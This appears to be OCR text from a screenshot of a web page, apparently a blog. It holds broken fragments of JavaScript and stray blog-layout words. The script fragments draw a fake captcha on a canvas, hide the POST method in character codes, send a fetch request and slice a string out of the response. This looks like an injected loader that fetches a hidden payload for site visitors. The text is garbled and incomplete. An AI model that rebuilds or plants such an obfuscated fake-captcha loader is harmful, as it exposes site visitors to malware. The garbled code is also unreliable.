
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let h=j.result.substring(13
of decentralized finance often...
Read More
Uncategorized
{SOLVED} Invali
17